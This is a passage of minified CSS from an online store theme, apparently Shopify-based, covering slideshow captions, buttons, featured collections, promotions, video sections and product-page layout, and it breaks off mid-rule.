.gallery-cell.visible-5 {width: calc(20% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery .gallery-cell.visible-5 {width: calc(40% - 10px);}}.products-slider.slider-gallery .gallery-cell.visible-6 {width: calc(16.666% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery .gallery-cell.visible-6 {width: calc(40% - 10px);}}.products-slider.slider-gallery .gallery-cell.visible-7 {width: calc(14.2% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery .gallery-cell.visible-7 {width: calc(40% - 10px);}}.products-slider.slider-gallery .gallery-cell.visible-7 .product-details {font-size: 0.7rem;}.featured_products.product-slider {padding-bottom: 0;}.featured_products.product-slider .columns {padding-bottom: 0;}.banner-full-link {line-height: 0;font-size: 0;color: transparent;top: 0;left: 0;right: 0;bottom: 0;position: absolute;}.banner-full-link + .caption {pointer-events: none;cursor: pointer;}@media only screen and (max-width: 480px) {.full-width--true .caption {padding-left: 20px;padding-right: 20px;}}@media only screen and (min-width: 1025px) {.full-width--true .caption {max-width: 960px;padding: 0;}}@media only screen and (min-width: 1401px) {.full-width--true .caption {max-width: 1200px;padding: 0;}}.caption {width: 100%;position: absolute;top: 50%;padding: 0 5%;-ms-transform: translate(0, -50%);-webkit-transform: translate(0, -50%);transform: translate(0, -50%);}@media only screen and (min-width: 799px) {.caption {max-width: 960px;left: 0;right: 0;margin: 0 auto;}}@media only screen and (min-width: 1025px) {.caption {padding: 0 30px;}}@media only screen and (max-width: 798px) {.caption {width: 100%;}}@media only screen and (max-width: 480px) {.caption {margin: 20px auto;font-size: 3vw;position: static;transform: none;width: 100%;}}.caption a {pointer-events: all;}.caption.position-center {left: 0;right: 0;text-align: center;margin-left: auto;margin-right: auto;}@media only screen and (max-width: 798px) {.caption.position-center {width: 85%;}}@media only screen and (max-width: 480px) {.caption.position-center {width: 100%;}}.caption.position-left {left: 0;right: 0;text-align: left;}.caption.position-right {left: 0;right: 0;text-align: right;}.caption .pretext {color: #ffffff;font-family: Roboto, sans-serif;font-weight: 300;text-transform: uppercase;font-size: 18px;letter-spacing: 1px;margin-bottom: 10px;}@media only screen and (max-width: 480px) {.caption .pretext {font-size: 1.4em;color: #333333;text-shadow: none;}}@media only screen and (max-width: 798px) {.caption .pretext {font-size: 12.0px;}}@media only screen and (min-width: 799px) {.caption .pretext {font-size: 15.0px;}}@media only screen and (min-width: 799px) {.caption .pretext {font-size: 18px;}}.caption .headline {color: #ffffff;font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;text-transform: uppercase;font-size: 47px;letter-spacing: 1px;line-height: 1.4em;margin-bottom: 15px;text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);}@media only screen and (max-width: 480px) {.caption .headline {font-size: 2.6em;color: #333333;text-shadow: none;}}@media only screen and (max-width: 798px) {.caption .headline {font-size: 31.333333333333332px;}}@media only screen and (min-width: 799px) {.caption .headline {font-size: 39.166666666666664px;}}@media only screen and (min-width: 1025px) {.caption .headline {font-size: 47px;}}.caption .subtitle {color: #ffffff;font-family: Roboto, sans-serif;font-weight: 300;text-transform: uppercase;font-style: uppercase;font-size: 18px;letter-spacing: 1px;position: relative;}@media only screen and (max-width: 480px) {.caption .subtitle {font-size: 1.4em;color: #333333;text-shadow: none;}}@media only screen and (max-width: 798px) {.caption .subtitle {font-size: 12.0px;}}@media only screen and (min-width: 799px) {.caption .subtitle {font-size: 15.0px;}}@media only screen and (min-width: 1025px) {.caption .subtitle {font-size: 18px;}}.caption .pretext:empty, .caption .headline:empty, .caption .subtitle:empty {display: none;}.caption .pretext:empty:before, .caption .headline:empty:before, .caption .subtitle:empty:before {height: 0;}.subtitle p a {pointer-events: all;}.caption-content {display: inline-block;float: none;max-width: 60%;font-size: 0;}@media only screen and (max-width: 798px) {.caption-content {max-width: 80%;}}@media only screen and (max-width: 480px) {.caption-content {width: 100%;max-width: 100%;}}.caption-content .action_button {margin: 10px;}@media only screen and (max-width: 798px) {.caption-content .action_button {margin: 5px;}}@media only screen and (max-width: 480px) {.caption-content .action_button {font-size: 16px;}}.caption-content.align-center {text-align: center;}@media only screen and (max-width: 798px) {.caption-content.align-center {max-width: 80%;}}@media only screen and (max-width: 480px) {.caption-content.align-center {width: 100%;max-width: 100%;}}.caption-content.align-left {text-align: left;}.caption-content.align-left:first-child .action_button {margin-left: 0;}.caption-content.align-left .subtitle:before {margin-left: 0;}.caption-content.align-right {text-align: right;}.caption-content.align-right:last-child .action_button {margin-right: 0;}.caption-content.align-right .subtitle:before {margin-right: 0;}.caption-content.caption-background-true {padding: 30px;}@media only screen and (max-width: 480px) {.caption-content.caption-background-true {padding: 0;}}.caption-background-true {background-color: #1e1e1e;}.homepage-video .caption-background-true {background-color: #1e1e1e;}@media only screen and (max-width: 480px) {.homepage-video .caption-background-true {background-color: transparent;}}.caption-background-true {background-color: #1e1e1e;}.caption-background-true.caption-transparency-true {background-color: rgba(30, 30, 30, 0.6);}@media only screen and (max-width: 480px) {.caption-background-true.caption-transparency-true {background-color: transparent;}}@media only screen and (max-width: 480px) {.caption-background-true {background-color: transparent;}}a.highlight-false, input[type="button"].highlight-false, a.highlight-true, input[type="button"].highlight-true, a.continue-button {background-color: rgba(255, 255, 255, 0);color: #ffffff;border: 1px solid #ffffff;transition: background-color 0.2s linear, color 0.2s linear;margin: 25px 0;}a.highlight-false:hover, input[type="button"].highlight-false:hover, a.highlight-true:hover, input[type="button"].highlight-true:hover, a.continue-button:hover {background-color: #ffffff;border-color: #ffffff;color: #333;}@media only screen and (max-width: 480px) {a.highlight-false, input[type="button"].highlight-false, a.highlight-true, input[type="button"].highlight-true, a.continue-button {color: #333333;border-color: #333333;background-color: transparent;}a.highlight-false:hover, input[type="button"].highlight-false:hover, a.highlight-true:hover, input[type="button"].highlight-true:hover, a.continue-button:hover {border-color: #333333;background-color: #333333;color: #fff;}}a.highlight-true, input[type="button"].highlight-true {background-color: #ffffff;border-color: #ffffff;color: #333;}@media only screen and (max-width: 480px) {a.highlight-true, input[type="button"].highlight-true {border-color: #333333;background-color: #333333;color: #fff;}}a.continue-button, a.highlight-false--dark, input[type="button"].highlight-false--dark {color: #333333;border-color: #333333;background-color: transparent;}a.continue-button:hover, a.highlight-false--dark:hover, input[type="button"].highlight-false--dark:hover {border-color: #333333;background-color: #333333;color: #fff;}.homepage-slideshow .gallery-cell:not(:first-child) {height: 0;}.homepage-slideshow.flickity-enabled .gallery-cell:not(:first-child) {height: auto;}.homepage-slideshow a.highlight-false:hover, .homepage-slideshow input[type="button"].highlight-false:hover, .homepage-slideshow a.highlight-true:hover, .homepage-slideshow input[type="button"].highlight-true:hover {color: #333;}@media only screen and (max-width: 480px) {.homepage-slideshow a.highlight-false, .homepage-slideshow input[type="button"].highlight-false, .homepage-slideshow a.highlight-true, .homepage-slideshow input[type="button"].highlight-true {color: #333333;border-color: #333333;background-color: transparent;}.homepage-slideshow a.highlight-false:hover, .homepage-slideshow input[type="button"].highlight-false:hover, .homepage-slideshow a.highlight-true:hover, .homepage-slideshow input[type="button"].highlight-true:hover {border-color: #333333;background-color: #333333;color: #fff;}}.homepage-slideshow a.highlight-true, .homepage-slideshow input[type="button"].highlight-true {background-color: #ffffff;border-color: #ffffff;color: #333;}@media only screen and (max-width: 480px) {.homepage-slideshow a.highlight-true, .homepage-slideshow input[type="button"].highlight-true {border-color: #333333;background-color: #333333;color: #fff;}}.account-header-logout {text-align: right;text-transform: uppercase;}.account-sidebar {border-right: 1px solid #aaaaaa;box-sizing: border-box;padding-right: 10px;}@media only screen and (max-width: 798px) {.account-sidebar {border: 0;padding-right: 0;}}.customers-addresses .account-sidebar {border-right: 0;padding-right: 0;}.customers-addresses .account-main {box-sizing: border-box;border-left: 1px solid #aaaaaa;padding-left: 20px;}@media only screen and (max-width: 798px) {.customers-addresses .account-main {border: 0;padding-left: 0;}}.action_bottom .note {vertical-align: middle;line-height: 40px;}.address_title {margin-bottom: 0;padding-bottom: 0;}.action_edit {background-color: #8dc036;border-color: #8dc036;}.action_edit a {color: #ffffff;}.action_edit:hover {background-color: #8dc036;border-color: #8dc036;}.action_edit:hover a {color: #ffffff;}.action_delete {background-color: #ffffff;border-color: #8dc036;}.action_delete a {color: #8dc036;}.action_delete:hover {background-color: #8dc036;border-color: #8dc036;}.action_delete:hover a {color: #ffffff;}.order-details__discount {display: block;}.collection-in-detail .section {margin: 0;}.collection-in-detail .half {width: 50%;float: left;position: relative;}@media only screen and (max-width: 798px) {.collection-in-detail .half {width: 100%;}}.collection-in-detail .product-details {padding: 40px 2rem;}.collection-in-detail .frontpage_product_stagger--true .section:nth-of-type(even) .half {float: right;}.collection-in-detail .product_gallery.multi-image {width: 100%;display: block;margin-bottom: 0;}.text-columns-with-images-section .border-style--box {padding: 10%;border: 1px solid #aaaaaa;}.text-columns-with-images-section .border-style--quote {padding-left: 20px;border-left: 1px solid #aaaaaa;margin-bottom: 10%;}.text-columns-with-images-section .large_text {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 31.2px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}@media only screen and (max-width: 798px) {.text-columns-with-images-section .large_text {font-size: 24px;}}.text-columns-with-images-section .text-column {margin-bottom: 25px;}.text-columns-with-images-section a.continue-button {margin-top: 10px;}.text-columns-with-images-section h2.title + .feature_divider {margin-bottom: 40px;}.text-columns-with-images-section img {margin: 0 0 15px;}.flexslider img {display: block;margin: 0 auto;}.twitter-timeline {max-width: 520px !important;}.homepage-slideshow:hover .flickity-prev-next-button, .testimonial-section:hover .flickity-prev-next-button {opacity: 0.5;}.homepage-slideshow.text-animation--false .caption {opacity: 0;transition: opacity 0.3s linear;}.homepage-slideshow.text-animation--false.flickity-enabled .caption {opacity: 1;}.text-animation--true .caption-content {opacity: 0;}@media only screen and (max-width: 480px) {.text-animation--true .caption-content {opacity: 1;animation-duration: 0s;}}.homepage-slideshow, .testimonial-section {position: relative;overflow: hidden;}.homepage-slideshow.single-image .flickity-prev-next-button, .testimonial-section.single-image .flickity-prev-next-button {display: none;}.homepage-slideshow.single-image .flickity-page-dots, .testimonial-section.single-image .flickity-page-dots {display: none;}.homepage-slideshow .gallery-cell, .testimonial-section .gallery-cell {width: 100%;background-color: #666666;}@media only screen and (max-width: 480px) {.homepage-slideshow .gallery-cell, .testimonial-section .gallery-cell {background-color: transparent;}}.homepage-slideshow .gallery-cell img, .testimonial-section .gallery-cell img {width: 100%;display: block;}.homepage-slideshow .flickity-prev-next-button, .testimonial-section .flickity-prev-next-button {opacity: 0;width: 5%;height: 100%;border-radius: 0;}@media only screen and (min-width: 799px) {.homepage-slideshow .flickity-prev-next-button, .testimonial-section .flickity-prev-next-button {opacity: 0;}}.homepage-slideshow .flickity-page-dots, .testimonial-section .flickity-page-dots {bottom: 2em;display: none;}@media only screen and (min-width: 799px) {.homepage-slideshow .flickity-page-dots, .testimonial-section .flickity-page-dots {display: block;}}.homepage-slideshow .flickity-page-dots .dot, .testimonial-section .flickity-page-dots .dot {height: 4px;width: 40px;margin: 0;border-radius: 0;background: white;}@media only screen and (max-width: 480px) {.homepage-slideshow .flickity-page-dots, .testimonial-section .flickity-page-dots {display: block;bottom: 5px;}}.js-product-slider .product_clear {display: none;}.js-product-slider .column.alpha, .js-product-slider .columns.alpha {margin: 0 10px 0 20px;}.js-product-slider .flickity-prev-next-button {border-radius: 0;}.image-with-text .featured-link--half a[href] img {box-shadow: #000 0em 0em 0em;transition: opacity 0.2s linear;}.image-with-text .featured-link--half:hover a[href] img.lazyloaded {opacity: 0.8;}.standard--width .image-with-text .featured-link--image, .full-width--false.image-with-text .featured-link--image {background-color: transparent;}.featured-link--section {width: 100%;box-sizing: border-box;float: left;min-height: 100px;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.featured-link--half.featured-link__imageHalf {background-color: transparent;text-align: center;}.featured-link--half.featured-link__imageHalf a {width: 100%;display: block;}.featured-link--half.featured-link__imageHalf a img {width: 100%;}.featured-link--half {box-sizing: border-box;float: left;width: 50%;position: relative;text-align: center;display: table;-webkit-box-flex: 1 0 auto;-moz-box-flex: 1 0 auto;-webkit-flex: 1 0 auto;-ms-flex: 1 0 auto;flex: 1 0 auto;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;background-color: #ffffff;}@media only screen and (max-width: 480px) {.featured-link--half {width: 100%;-webkit-box-flex: 1;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;}}.featured-link--half .featured-link--wrap {width: 100%;height: 100%;-webkit-box-flex: 0 0 auto;-moz-box-flex: 0 0 auto;-webkit-flex: 0 0 auto;-ms-flex: 0 0 auto;flex: 0 0 auto;}.featured-link--half img {display: block;margin: 0 auto;width: 100%;max-width: 100%;}@media only screen and (max-width: 480px) {.featured-link--half img {width: 100%;max-width: auto;}}.featured-link--half .info {display: inline-block;width: 80%;margin: 0 auto;padding: 20px;}.featured-link--half .info.text-align--right {text-align: right;}.featured-link--half .info.text-align--right .description:before {margin-right: 0;}.featured-link--half .info.text-align--left {text-align: left;}.featured-link--half .info.text-align--left .description:before {margin-left: 0;}@media only screen and (max-width: 480px) {.featured-link--half .info {position: static;transform: translateY(0);-webkit-transform: translateY(0);-ms-transform: translateY(0);padding: 2em 0;}}.featured-link--half .collection_title {margin-bottom: 15px;display: block;color: #333333;}.featured-link--half .description {position: relative;font-size: 14px;line-height: 1.5;margin-bottom: 20px;color: #333333;}@media only screen and (max-width: 798px) {.featured-link--half .description {font-size: 2vw;}}@media only screen and (max-width: 480px) {.featured-link--half .description {font-size: inherit;}}@media only screen and (min-width: 1401px) {.featured-link--half .description {font-size: inherit;}}.featured-link--half .button {height: auto;background-color: transparent;color: #333333;border: 1px solid #333333;transition: background-color 0.2s cubic-bezier(0.55, 0.09, 0.68, 0.53), color 0.3s linear, border 0.2s cubic-bezier(0.55, 0.09, 0.68, 0.53);line-height: 1.5;padding-top: 10px;padding-bottom: 10px;}.featured-link--half .button:hover {background-color: #333333;color: #ffffff;border: 1px solid #333333;}.image-align--right.featured_collections.across-1 .featured-link--section:nth-child(odd) {-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.image-align--right.featured_collections.across-1 .featured-link--section:nth-child(odd) .featured-link--half {float: right;}.image-align--left.featured_collections.across-1 .featured-link--section:nth-child(even) {-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.image-align--left.featured_collections.across-1 .featured-link--section:nth-child(even) .featured-link--half {float: right;}.featured_collections.across-2 {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.image-align--left.featured_collections.across-2 .featured-link--section {-webkit-flex-direction: row;-moz-flex-direction: row;-ms-flex-direction: row;flex-direction: row;}@media only screen and (max-width: 798px) {.image-align--left.featured_collections.across-2 .featured-link--section:nth-of-type(2n) {-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}}.image-align--left.featured_collections.across-2 .featured-link--image:nth-of-type(4n+3) {-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}@media only screen and (max-width: 798px) {.image-align--left.featured_collections.across-2 .featured-link--image:nth-of-type(4n+3) {-webkit-flex-direction: row;-moz-flex-direction: row;-ms-flex-direction: row;flex-direction: row;}}.image-align--left.featured_collections.across-2 .featured-link--image:nth-of-type(4n+4) {-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.image-align--right.featured_collections.across-2 .featured-link--section {-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}@media only screen and (max-width: 798px) {.image-align--right.featured_collections.across-2 .featured-link--section:nth-of-type(2n) {-webkit-flex-direction: row;-moz-flex-direction: row;-ms-flex-direction: row;flex-direction: row;}}.image-align--right.featured_collections.across-2 .featured-link--image:nth-of-type(4n+3) {-webkit-flex-direction: row;-moz-flex-direction: row;-ms-flex-direction: row;flex-direction: row;}@media only screen and (max-width: 798px) {.image-align--right.featured_collections.across-2 .featured-link--image:nth-of-type(4n+3) {-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}}.image-align--right.featured_collections.across-2 .featured-link--image:nth-of-type(4n+4) {-webkit-flex-direction: row;-moz-flex-direction: row;-ms-flex-direction: row;flex-direction: row;}.featured_collections.across-2 .featured-link--section {width: 50%;}@media only screen and (max-width: 798px) {.featured_collections.across-2 .featured-link--section {width: 100%;}}@media only screen and (max-width: 798px) {.featured_collections.across-2 .featured-link--half {width: 50%;}}@media only screen and (max-width: 480px) {.featured_collections.across-2 .featured-link--half {width: 100%;}}.featured_collections.across-2 .description {font-size: 1.2vw;}@media only screen and (max-width: 798px) {.featured_collections.across-2 .description {font-size: inherit;}}.featured_collections.across-2 .button {font-size: 1.2vw;}@media only screen and (max-width: 480px) {.featured_collections.across-2 .button {font-size: 14px;}}.featured_collections.across-2 .featured-link--image:nth-of-type(2n+1) {clear: both;}.featured_collections.across-2 .featured-link--image:nth-of-type(2n+2) .featured-link--half {float: left;}@media only screen and (max-width: 798px) {.featured_collections.across-2 .featured-link--image:nth-of-type(2n+2) .featured-link--half {float: right;}}.featured_collections.across-2 .featured-link--image:nth-of-type(3n+3) .featured-link--half {float: right;}@media only screen and (max-width: 798px) {.featured_collections.across-2 .featured-link--image:nth-of-type(3n+3) .featured-link--half {float: left;}}.featured_collections.across-2 .featured-link--image:nth-of-type(4n+4) .featured-link--half {float: right;}.featured-products-section .product_gallery {margin-bottom: 0;padding-bottom: 0;}.featured-products-section .product_gallery img {width: 100%;vertical-align: bottom;}.promo-animation--true {opacity: 0;}.featured-promotions .feature-section {text-align: center;float: left;margin: 0 10px 10px;position: relative;}@media only screen and (max-width: 798px) {.featured-promotions .feature-section {opacity: 1;}}.featured-promotions .feature-section .link-promo {position: absolute;top: 0;left: 0;right: 0;bottom: 0;display: block;}.featured-promotions .feature-section .feature-inner {display: block;position: relative;overflow: hidden;}.featured-promotions .feature-section .feature-style--circle {border-radius: 50%;}.featured-promotions .feature-section .feature-style--circle img {border-radius: 50%;}.featured-promotions .feature-section .feature-style--rounded {border-radius: 10px;}.featured-promotions .feature-section .feature-style--rounded img {border-radius: 10px;}.featured-promotions .feature-section .feature-overlay {position: absolute;top: 0;left: 0;right: 0;bottom: 0;transition: background-color 0.25s linear;}@media only screen and (max-width: 798px) {.featured-promotions .feature-section .feature-overlay {background: black;background: rgba(0, 0, 0, 0.5);}}.featured-promotions .feature-section .feature-wrap {position: relative;top: 50%;-webkit-transform: translateY(-50.1%);-ms-transform: translateY(-50.1%);transform: translateY(-50.1%);padding: 10px 0;position: absolute;width: 80%;margin: 0 auto;left: 0;right: 0;pointer-events: none;}.featured-promotions .feature-section .feature-details {display: none;opacity: 0;transition: opacity 0.3s linear;}@media only screen and (max-width: 798px) {.featured-promotions .feature-section .feature-details {opacity: 1;display: block !important;}}.featured-promotions .feature-section .feature-details.reveal-details {opacity: 1;}.featured-promotions .feature-section .feature-details .button {margin-top: 15px;}.featured-promotions .feature-section .description {color: #fff;transition: all 0.3s linear;margin-bottom: 0;}.featured-promotions .feature-section .description a {pointer-events: auto;}.featured-promotions .feature-section.title-overlay-true .title {transition: all 0.3s linear;color: #fff;}@media only screen and (max-width: 798px) {.featured-promotions .feature-section.title-overlay-true .title {margin-bottom: 10px;}}.featured-promotions .feature-section.title-overlay-true .title:after {content: '';display: block;height: 1px;width: 0;background: #fff;transition: width .5s ease, background-color .5s ease;margin: 10px auto auto auto;}@media only screen and (max-width: 798px) {.featured-promotions .feature-section.title-overlay-true .title:after {display: none;}}.featured-promotions .feature-section.title-overlay-false .feature-wrap .title {display: none;}.featured-promotions .feature-section:hover .feature-overlay {background: black;background: rgba(0, 0, 0, 0.5);}.featured-promotions .feature-section.title-overlay-true:hover .title:after {width: 50%;background: #ffffff;}.featured-promotions .feature-section.title-overlay-true:hover .title {color: #ffffff;}.featured-promotions .feature-section.title-overlay-true:hover .description {color: #ffffff;}.featured-promotions .feature-section.title-overlay-false:hover .description {color: #ffffff;}.featured-promotions .feature-section img {width: 100%;display: block;box-shadow: 0 0 1px rgba(0, 0, 0, 0.05);}.promo-1 {-webkit-animation-delay: 0s;animation-delay: 0s;}.promo-2 {-webkit-animation-delay: 0.3s;animation-delay: 0.3s;}.promo-3 {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;}.promo-4 {-webkit-animation-delay: 0.9s;animation-delay: 0.9s;}.promo-5 {-webkit-animation-delay: 1.2s;animation-delay: 1.2s;}.promo-6 {-webkit-animation-delay: 1.5s;animation-delay: 1.5s;}.promo-7 {-webkit-animation-delay: 1.8s;animation-delay: 1.8s;}.promo-8 {-webkit-animation-delay: 2.1s;animation-delay: 2.1s;}.promo-9 {-webkit-animation-delay: 2.4s;animation-delay: 2.4s;}.promo-10 {-webkit-animation-delay: 2.7s;animation-delay: 2.7s;}.promo-11 {-webkit-animation-delay: 3.0s;animation-delay: 3.0s;}.promo-12 {-webkit-animation-delay: 3.3s;animation-delay: 3.3s;}.featured-promotions.full-width--false .promo-per-row-2 .feature-section {width: calc(50% - 20px);}@media only screen and (max-width: 798px) {.featured-promotions.full-width--false .promo-per-row-2 .feature-section {width: 100%;margin: 0 0 10px;}}.featured-promotions.full-width--false .promo-per-row-2 .feature-section:nth-child(2n+1) {clear: both;}.featured-promotions.full-width--false .promo-per-row-3 .feature-section {width: calc(33.3333% - 20px);}@media only screen and (max-width: 798px) {.featured-promotions.full-width--false .promo-per-row-3 .feature-section {width: 100%;margin: 0 0 10px;}}.featured-promotions.full-width--false .promo-per-row-3 .feature-section:nth-child(3n+1) {clear: both;}.featured-promotions.full-width--false .promo-per-row-4 .feature-section {width: calc(25% - 20px);}.featured-promotions.full-width--false .promo-per-row-4 .feature-section:nth-child(4n+1) {clear: both;}@media only screen and (max-width: 798px) {.featured-promotions.full-width--false .promo-per-row-4 .feature-section {width: calc(50% - 20px);}.featured-promotions.full-width--false .promo-per-row-4 .feature-section:nth-child(2n+1) {clear: both;}}@media only screen and (max-width: 480px) {.featured-promotions.full-width--false .promo-per-row-4 .feature-section {width: 100%;margin: 0 0 10px;}}.featured-promotions.full-width--true {padding-top: 0;}.featured-promotions.full-width--true .js-featured-promotions {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.featured-promotions.full-width--true .promo-per-row-2 .feature-section {width: 50%;margin: 0;}@media only screen and (max-width: 480px) {.featured-promotions.full-width--true .promo-per-row-2 .feature-section {width: 100%;}}.featured-promotions.full-width--true .promo-per-row-3 .feature-section {width: 33.333333%;margin: 0;}@media only screen and (max-width: 798px) {.featured-promotions.full-width--true .promo-per-row-3 .feature-section {width: 100%;}}.featured-promotions.full-width--true .promo-per-row-4 .feature-section {width: 25%;margin: 0;}@media only screen and (max-width: 798px) {.featured-promotions.full-width--true .promo-per-row-4 .feature-section {width: 50%;}}@media only screen and (max-width: 480px) {.featured-promotions.full-width--true .promo-per-row-4 .feature-section {width: 100%;}}.featured-collection__description.section {padding: 0 20px;margin: 20px 0;}.featured-collection__products.container {padding: 0;}.banner {width: 100%;position: relative;overflow: hidden;background-color: #666666;}@media only screen and (max-width: 480px) {.banner {max-height: inherit;background-color: transparent;}}.banner img {width: 100%;display: block;}@media only screen and (max-width: 480px) {.mobile-text-below--false {-ms-transform: translateY(-50%);-webkit-transform: translateY(-50%);transform: translateY(-50%);margin: 0px auto;position: absolute;}}.block__featured_video .caption, .video-section .caption {z-index: 30;pointer-events: none;}@media only screen and (max-width: 480px) {.block__featured_video .caption, .video-section .caption {margin: 0;height: 0;}.block__featured_video .caption.caption--has-content, .video-section .caption.caption--has-content {margin: 20px 0;height: auto;}}.block__featured_video .video-text--outside-video, .video-section .video-text--outside-video {height: auto;}.homepage-video {position: relative;overflow: hidden;transition: height 0.3s ease-in-out;background-color: #666666;}@media only screen and (max-width: 480px) {.homepage-video {background-color: transparent;}}.homepage-video img {width: 100%;display: block;}.homepage-video iframe {position: absolute;top: 0;bottom: 0;left: 0;right: 0;height: 100%;width: 100%;}.homepage-video video {background-color: #ffffff;}.homepage-video video[poster] {object-fit: cover;}.homepage-video video.video-autoplay--true.html-video {display: none;}.homepage-video .homepage-video--media {width: 100%;height: auto;padding-top: 0;}.homepage-video .placeholder-image--true a.video__play-button {pointer-events: none;}.homepage-video .caption.text-on-video {pointer-events: none;}@media only screen and (max-width: 480px) {.homepage-video .caption.text-on-video {position: absolute;height: auto;-ms-transform: translateY(-50%);-webkit-transform: translateY(-50%);transform: translateY(-50%);margin: 0;}.homepage-video .caption.text-on-video a.highlight-false {color: white;border-color: white;}}.homepage-video .mobile-video__buttons {display: block;text-align: center;top: 55%;-ms-transform: translateY(-50%);-webkit-transform: translateY(-50%);transform: translateY(-50%);width: 100%;position: absolute;}.homepage-video .mobile-video__buttons.text-on-video {z-index: 20;}.homepage-video .mobile-video__buttons a.highlight-false {background-color: rgba(255, 255, 255, 0);color: #ffffff;border: 1px solid #ffffff;}.homepage-video .mobile-video__buttons a.highlight-true {background-color: #ffffff;border-color: #ffffff;color: #333;}.homepage-video .mobile-video__buttons .action_button {margin: 5px;}@media only screen and (min-width: 481px) {.homepage-video .mobile-video__buttons {display: none;}}.darken-video {display: block;background: rgba(0, 0, 0, 0.3);top: 0;left: 0;right: 0;bottom: 0;position: absolute;pointer-events: none;z-index: 20;}.page_banner {overflow: hidden;max-height: 100vh;}.caption.captionOverlay--true {max-width: 960px;left: 0;right: 0;margin: 0 auto;position: absolute;top: 50%;-ms-transform: translate(0, -50%);transform: translate(0, -50%);z-index: 3;}.caption.captionOverlay--true .headline, .caption.captionOverlay--true .subtitle {color: #ffffff;}@media only screen and (max-width: 798px) {.caption.captionOverlay--true {top: 50%;}}.dark-overlay-true:after {content: '';position: absolute;z-index: 2;background: rgba(0, 0, 0, 0.5);top: 0;bottom: 0;left: 0;right: 0;}#bundle-payment_logos-placeholder {border: 1px solid #d8d7d7;margin: 20px auto;text-align: center;padding: 5px 15px;text-align: center !important;display: inline-block !important;width: 100%;}#bundle-payment_logos-placeholder p {margin-bottom: 0;margin-top: -15px;}#bundle-payment_logos-placeholder p small {background: #fff;padding: 0 5px;}#bundle-payment_logos-placeholder #bdpl-container {margin: 5px 0px 0px;}.purchase-details .product-quantity-box label {font-weight: 700;font-size: 1rem;line-height: 1.5rem;color: #1a1a1a;text-transform: none;letter-spacing: .2px;align-items: center;margin-top: 0;margin-bottom: 8px;}.purchase-details .purchase-details__buttons {-webkit-flex-wrap: initial;-moz-flex-wrap: initial;-ms-flex-wrap: initial;flex-wrap: initial;margin: 0;}.purchase-details #ZlistWishlist {width: 50px;margin: 0 0 0 10px;}.purchase-details #ZlistWishlist #ZooomyList {position: relative;}.purchase-details #ZlistWishlist p.zooomywishmsg {padding: 16px 0px 0;font-size: 12px !important;background: #ffffff !important;color: #676767 !important;border: 1px solid #fff !important;vertical-align: middle;}.purchase-details #ZlistWishlist p.zooomywishmsg i {font-size: 26px;vertical-align: inherit;}.purchase-details #ZlistWishlist .wishcount {position: absolute;top: 0px;right: 0;}.purchase-details p.emptymsg {display: none;}.gallery-wrap .product_gallery img {width: auto;}@media only screen and (min-width: 798px) {.scroll__info {float: right;}.section__product-info {float: right;}.section__sticky {position: sticky;}.section__product-gallery {position: sticky;}.section__sticky-info {position: sticky;top: 0;}}.theme__extra-meta {margin: 10px 0 8px;width: 100%;}.theme__extra-meta p {margin: 0;font-family: Oswald, sans-serif !important;font-size: 16px;}.vitals-stock-urgency-container {margin-bottom: 8px;}#vitals_stock_urgency_message {margin: 0px 0 5px 0 !important;font-family: Oswald, sans-serif !important;font-size: 15px;}@media only screen and (min-width: 798px) {.theme__sticky-template .product_gallery {float: right;}}@media only screen and (min-width: 798px) {.theme__sticky-template .product_gallery_nav .flickity-viewport {height: auto !important;min-height: 450px;}}@media only screen and (min-width: 798px) {.theme__sticky-template .product_gallery_nav .flickity-viewport .flickity-slider {position: unset;transform: unset !important;}}@media only screen and (min-width: 798px) {.theme__sticky-template .product_gallery_nav .flickity-viewport .flickity-slider .gallery-cell {display: inline-block;width: 100%;left: 0 !important;position: relative !important;margin-bottom: 10px;padding: 5px 0;width: calc(100% - 15px);}}@media only screen and (min-width: 798px) {.theme__sticky-template .product_gallery_nav .flickity-viewport .flickity-slider .is-selected {border: 2px solid #000000;}}.theme__sticky-template .productTags {display: block;margin-top: 8px;margin-bottom: 8px;}.theme__sticky-template .productTags .product-tags {margin: 0;padding: 0;vertical-align: baseline;list-style: none;}.theme__sticky-template .productTags .product-tags li {margin: 0;display: inline;}.theme__sticky-template .productTags .product-tags li a {font-weight: 700;font-size: 14px;padding: 4px 10px;letter-spacing: .2px;line-height: 1.8rem;background-color: 